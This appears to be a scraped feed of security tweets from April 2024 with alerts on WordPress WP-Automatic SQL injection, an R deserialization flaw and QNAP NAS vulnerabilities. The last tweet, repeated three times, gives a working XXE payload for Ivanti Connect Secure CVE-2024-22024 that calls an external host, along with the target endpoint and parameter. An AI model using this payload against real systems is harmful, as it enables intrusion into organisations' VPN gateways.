


Today, I took a few minutes to analyze the #WordPress Automatic Plugin CVE-2024-27956 (Unauthenticated Arbitrary SQL Execution) #security #vulnerability . Turns out it is super easy to exploit.
Here is a basic PoC:
Since 'q' is passed directly into a $wpdb->get_results() call,…




👨💻🔐 A new security #vulnerability (CVE-2024-27322) has been discovered in the R #programming language. It could allow attackers to execute arbitrary code through malicious RDS files, exposing your projects to supply chain attacks.
Read: thehackernews.com/2024/04/new-r-…
#cybersecurity

🚨 Attention #WordPress users!
A critical SQL injection #vulnerability (CVE-2024-27956) in the WP-Automatic plugin is being actively exploited. With a max severity of 9.9/10, this bug enables site takeovers and malicious activities.
Details: thehackernews.com/2024/04/hacker…
#hacking








🚨 #Vulnerability Alert🚨
Three Critical QNAP Vulnerabilities Detected.
Hackers Can Hijack Your NAS, Update Immediately.
🔴CVE-2024-32766 (CVSS 10.0);
🔴CVE-2024-27124 (CVSS 7.5);
🔴CVE-2024-32764 (CVSS 9.9).
CVE-2024-27124 (CVSS 7.5) and CVE-2024-32766 (CVSS 10) - These…



CVE-2024-22024, XXE on Ivanti Connect Secure
payload encoded base64:
<?xml version='1.0' ?><!DOCTYPE root [<!ENTITY % xxe SYSTEM 'http://{{external-host}}/x'> %xxe;]><r></r>
send it to 127.0.0.1/dana-na/auth/saml-sso.cgi with SAMLRequest parm
credit: H4x0r.DZ🇩🇿
#BugBounty
![Will Gates (@WllGates) on Twitter photo 2024-04-29 15:02:12 CVE-2024-22024, XXE on Ivanti Connect Secure
payload encoded base64:
<?xml version='1.0' ?><!DOCTYPE root [<!ENTITY % xxe SYSTEM 'http://{{external-host}}/x'> %xxe;]><r></r>
send it to 127.0.0.1/dana-na/auth/saml-sso.cgi with SAMLRequest parm
credit: @h4x0r_dz
#BugBounty CVE-2024-22024, XXE on Ivanti Connect Secure
payload encoded base64:
<?xml version='1.0' ?><!DOCTYPE root [<!ENTITY % xxe SYSTEM 'http://{{external-host}}/x'> %xxe;]><r></r>
send it to 127.0.0.1/dana-na/auth/saml-sso.cgi with SAMLRequest parm
credit: @h4x0r_dz
#BugBounty](https://pbs.twimg.com/media/GMV06ugWgAA-szw.jpg)






